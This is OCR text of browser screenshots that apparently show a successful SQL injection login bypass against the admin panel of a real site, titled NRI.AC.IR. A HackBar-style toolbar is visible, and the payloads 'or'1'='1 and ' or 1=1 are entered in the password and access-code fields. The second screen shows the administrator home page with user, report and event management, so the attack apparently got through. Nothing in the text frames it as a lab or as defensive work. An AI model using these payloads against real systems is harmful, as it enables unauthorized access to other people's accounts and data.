 NRI.AC.IR - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /admin/Login.asp
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
username: admin
Password: 'or'1'='1
Access Code: ' or 1=1
Enable Post data Enable Referrer
Admin
Login
Username:
admin
Password:
•••••••••
Access Code:
••••••••
Login
Done
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /admin/Index.asp
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
username: admin
Password: 'or'1'='1
Access Code: ' or 1=1
Enable Post data Enable Referrer
Administrator Home Page
Home Farsi Home English
Show All User All Reports
All Events Logout
Done